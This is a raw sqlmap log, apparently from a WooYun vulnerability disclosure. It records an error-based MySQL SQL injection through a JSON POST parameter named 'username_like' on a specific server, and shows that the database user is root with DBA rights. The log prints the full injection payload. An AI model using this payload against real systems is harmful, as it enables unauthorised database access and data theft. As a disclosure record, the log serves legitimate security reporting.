 [14:33:20] [INFO] parsing HTTP request from '4.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[14:33:21] [INFO] resuming back-end DBMS 'mysql'
[14:33:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: {"area_equals":"","city_equals":"","title_equals":"","username_like
":"' AND (SELECT 3255 FROM(SELECT COUNT(*),CONCAT(0x71707a7871,(SELECT (ELT(3255
=3255,1))),0x717a787171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SET
S GROUP BY x)a) AND 'rNlG'='rNlG","phonenum_equals":"","enabled_equals":null}
---
[14:33:21] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[14:33:21] [INFO] testing if current user is DBA
[14:33:21] [INFO] fetching current user
[14:33:21] [INFO] resumed: root@%
current user is DBA:    True
[14:33:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[14:33:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\121.40.218.177'
[*] shutting down at 14:33:21
www.wooyun.org